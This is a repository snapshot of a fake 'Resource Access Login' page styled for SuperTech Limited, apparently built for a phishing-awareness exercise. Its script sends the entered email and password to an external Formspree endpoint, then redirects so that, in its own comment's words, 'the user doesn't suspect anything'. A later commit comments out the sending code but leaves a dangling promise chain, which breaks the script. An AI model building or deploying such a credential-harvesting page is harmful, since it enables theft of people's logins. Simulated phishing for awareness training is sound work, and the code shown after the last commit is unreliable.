
==== index.html @ 0581a24f "Add initial HTML structure for login page" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>Resource Access Login</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">

    <style>
        body {
            margin: 0;
            font-family: "Segoe UI", Arial, sans-serif;
            background-color: #f5f5f5;
            color: #333;
        }

        /* Header */
        header {
            background: #ffffff;
            border-bottom: 1px solid #ddd;
            padding: 15px 40px;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        header img {
            height: 50px;
        }

        nav a {
            margin-left: 25px;
            text-decoration: none;
            color: #333;
            font-size: 14px;
        }

        nav a:hover {
            color: #f5a000;
        }

        /* Hero */
        .hero {
            background: linear-gradient(rgba(0, 0, 0, 0.55),
                    rgba(0, 0, 0, 0.55)),
                url("https://images.unsplash.com/photo-1581092160562-40aa08e78837");
            background-size: cover;
            background-position: center;
            padding: 80px 20px;
            text-align: center;
            color: #ffffff;
        }

        .hero h1 {
            font-size: 36px;
            margin-bottom: 10px;
        }

        .hero p {
            font-size: 16px;
            max-width: 700px;
            margin: auto;
        }

        /* Main */
        main {
            max-width: 900px;
            background: #ffffff;
            margin: -50px auto 50px;
            padding: 40px;
            border-radius: 4px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        }

        h2 {
            color: #111;
            border-left: 4px solid #f5a000;
            padding-left: 10px;
        }

        label {
            display: block;
            margin-top: 20px;
            font-weight: 600;
            font-size: 14px;
        }

        input,
        select,
        textarea {
            width: 100%;
            margin-top: 6px;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 3px;
            font-size: 14px;
        }

        textarea {
            min-height: 120px;
        }

        .optional {
            font-weight: normal;
            font-size: 12px;
            color: #777;
        }

        button {
            margin-top: 25px;
            background-color: #f5a000;
            color: #ffffff;
            border: none;
            padding: 14px 30px;
            font-size: 15px;
            border-radius: 3px;
            cursor: pointer;
        }

        button:hover {
            background-color: #d88c00;
        }

        .privacy {
            margin-top: 30px;
            background: #f0f0f0;
            padding: 15px;
            font-size: 13px;
            border-left: 4px solid #f5a000;
        }

        /* Footer */
        footer {
            background: #333;
            color: #ccc;
            text-align: center;
            padding: 20px;
            font-size: 13px;
        }
    </style>
</head>

<body>
    <header>
        <a href="https://phishinglearning.stlghana.com/">
            <img src="Christmas-Logo_Supertech.png" alt="SuperTech Limited Logo">
        </a>

        <nav>
            <a href="https://phishinglearning.stlghana.com/">Home</a>
            <a href="https://phishinglearning.stlghana.com/">About Us</a>
            <a href="https://phishinglearning.stlghana.com/">Solutions & Projects</a>
            <a href="https://phishinglearning.stlghana.com/">Contact Us</a>
        </nav>
    </header>

    <section>
        <div class="login-wrapper">
            <div class="login-left">
                <h2>RESOURCE ACCESS LOGIN</h2>
                <div class="divider"></div>
                <p>
                    Kindly login using the login form provided on the right with your user
                    access credentials to view this content, or
                    <a href="#">click here</a> to request for user access credentials.
                </p>
            </div>

            <div class="login-right">

                <form action="https://formspree.io/f/mojlzkvr" method="POST" class="login-form" id="loginForm">
                    <label for="email">Email <span>*</span></label>
                    <input name="email" type="email" id="loginEmail" placeholder="Your email here..." required>

                    <label for="password">Password <span>*</span></label>
                    <input name="password" type="password" id="loginPassword" placeholder="Your password here..."
                        required>

                    <button id="submitBtn" type="submit">Submit</button>
                </form>

            </div>
        </div>
    </section>

    <script>
    document.getElementById("loginForm").addEventListener("submit", function (e) {
        // 1. Stop the page from redirecting immediately
        e.preventDefault();

        const btn = document.getElementById("submitBtn");
        const form = e.target;
        
        // 2. Start the loading animation
        btn.disabled = true;
        btn.innerText = "Authenticating...";
        btn.classList.add("loading");

        // 3. Prepare the data
        const formData = new FormData(form);

        // 4. Send the data to Formspree in the background
        fetch(form.action, {
            method: "POST",
            body: formData,
            headers: {
                'Accept': 'application/json'
            }
        })
        .then(response => {
            // 5. After the data is sent, move to the home page
            window.location.href = "home.html";
        })
        .catch(error => {
            // Even if there's an error, redirect so the user doesn't suspect anything
            console.error("Submission error:", error);
            window.location.href = "home.html";
        });
    });
</script>



</body>

</html>

==== commit 2c03c998: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -148,10 +148,10 @@
         </a>
 
         <nav>
-            <a href="https://phishinglearning.stlghana.com/">Home</a>
-            <a href="https://phishinglearning.stlghana.com/">About Us</a>
-            <a href="https://phishinglearning.stlghana.com/">Solutions & Projects</a>
-            <a href="https://phishinglearning.stlghana.com/">Contact Us</a>
+            <a href="#">Home</a>
+            <a href="#">About Us</a>
+            <a href="#">Solutions & Projects</a>
+            <a href="#">Contact Us</a>
         </nav>
     </header>
 
@@ -198,16 +198,16 @@
         btn.classList.add("loading");
 
         // 3. Prepare the data
-        const formData = new FormData(form);
-
-        // 4. Send the data to Formspree in the background
-        fetch(form.action, {
-            method: "POST",
-            body: formData,
-            headers: {
-                'Accept': 'application/json'
-            }
-        })
+        // const formData = new FormData(form);
+
+        // // 4. Send the data to Formspree in the background
+        // fetch(form.action, {
+        //     method: "POST",
+        //     body: formData,
+        //     headers: {
+        //         'Accept': 'application/json'
+        //     }
+        // })
         .then(response => {
             // 5. After the data is sent, move to the home page
             window.location.href = "home.html";
--- a/style.css
+++ b/style.css
@@ -0,0 +1,131 @@
+* {
+    box-sizing: border-box;
+    font-family: "Segoe UI", Arial, sans-serif;
+}
+
+body {
+    margin: 0;
+    background: #ffffff;
+}
+
+.login-wrapper {
+    display: flex;
+    max-width: 1200px;
+    margin: 80px auto;
+    padding: 20px;
+    gap: 50px;
+}
+
+.login-left {
+    flex: 1;
+}
+
+.login-left h2 {
+    color: #f2a900;
+    font-size: 24px;
+    margin-bottom: 10px;
+}
+
+.divider {
+    width: 60px;
+    height: 3px;
+    background: #f2a900;
+    margin-bottom: 20px;
+}
+
+.login-left p {
+    color: #555;
+    line-height: 1.7;
+    font-size: 15px;
+}
+
+.login-left a {
+    color: #f2a900;
+    text-decoration: none;
+    font-weight: 500;
+}
+
+.login-right {
+    flex: 1;
+}
+
+.login-form {
+    max-width: 400px;
+}
+
+.login-form label {
+    display: block;
+    margin-bottom: 6px;
+    font-size: 14px;
+    color: #333;
+}
+
+.login-form span {
+    color: red;
+}
+
+.login-form input {
+    width: 100%;
+    padding: 12px;
+    margin-bottom: 20px;
+    border: 1px solid #ddd;
+    border-radius: 3px;
+    font-size: 14px;
+}
+
+.login-form input:focus {
+    outline: none;
+    border-color: #f2a900;
+}
+
+button.loading {
+    position: relative;
+    background: #ccc;
+    cursor: not-allowed;
+}
+
+.login-form button {
+    background: #f2a900;
+    color: #fff;
+    border: none;
+    padding: 12px 25px;
+    font-size: 15px;
+    cursor: pointer;
+    border-radius: 3px;
+}
+
+.login-form button:hover {
+    background: #d89400;
+}
+
+button.loading {
+    cursor: not-allowed;
+    background-color: #ccc;
+}
+
+button.loading::after {
+    content: "";
+    width: 16px;
+    height: 16px;
+    border: 2px solid #fff;
+    border-top: 2px solid transparent;
+    border-radius: 50%;
+    display: inline-block;
+    margin-left: 10px;
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    100% {
+        transform: rotate(360deg);
+    }
+}
+
+
+/* Responsive */
+@media (max-width: 768px) {
+    .login-wrapper {
+        flex-direction: column;
+        margin: 40px 20px;
+    }
+}
